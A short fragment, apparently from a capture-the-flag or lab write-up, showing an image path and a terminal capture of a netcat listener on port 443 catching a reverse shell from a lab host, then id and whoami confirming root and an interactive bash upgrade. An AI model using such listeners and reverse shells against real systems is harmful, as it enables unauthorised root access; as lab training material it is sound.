 :~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.65] 60564
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
/bin/bash -i
[root@calvin app]# ls -la